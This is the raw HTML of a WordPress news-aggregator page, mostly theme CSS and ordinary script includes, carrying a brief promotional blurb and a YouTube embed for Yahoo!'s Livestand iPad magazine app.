            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/46709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=46709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fintroducing-livestand-from-yahoo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fintroducing-livestand-from-yahoo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","url":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg","mainEntityOfPage":"https://usapostclick.com/shopping/introducing-livestand-from-yahoo/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg"><link rel="preload" as="image" href="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>











<body class="wp-singular post-template-default single single-post postid-46709 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 28, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/introducing-livestand-from-yahoo/" itemprop="item"><span itemprop="name">Introducing Livestand from Yahoo!</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-46709" class="af-single-article post-46709 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Introducing Livestand from Yahoo!</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    <img post-id="46709" fifu-featured="1" width="1920" data-src="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Introducing Livestand from Yahoo!" title="Introducing Livestand from Yahoo!" loading="lazy">A personalized living magazine just for you — Livestand for iPad is here: Livestand weaves together content from                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    February 4, 2023                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="46709" fifu-featured="1" width="1024" src="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Introducing Livestand from Yahoo!" title="Introducing Livestand from Yahoo!" title="Introducing Livestand from Yahoo!" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <img post-id="46709" fifu-featured="1" fifu-featured="1" width="1920" data-src="https://i.ytimg.com/vi/HKj7seQBWSc/hqdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="Introducing Livestand from Yahoo!" title="Introducing Livestand from Yahoo!" decoding="async" loading="lazy" style="display:none" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/HKj7seQBWSc?modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />A personalized living magazine just for you — Livestand for iPad is here: Livestand weaves together content from leading third-party publishers and Yahoo!&#8217;s global media network to create a visually stunning and deeply personalized digital experience tailored for you and your interests and passions. Whether it&#8217;s presenting the latest recipes, timely tweets, breaking news, or blog posts, Livestand brings you the content you care about like you&#8217;ve never seen before.</p>                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/usa-travel/deadly-winter-storm-continues-across-us-l-abc-news/" rel="prev"><span class="em-post-navigation">Previous:</span> Deadly winter storm continues across US l ABC News</a></div><div class="nav-next"><a href="https://usapostclick.com/culture/super-soaper-launches-innovative-pet-shampoo-solution-for-hassle-free-bathing/" rel="next"><span class="em-post-navigation">Next:</span> Super Soaper Launches Innovative Pet Shampoo Solution for Hassle-Free Bathing</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
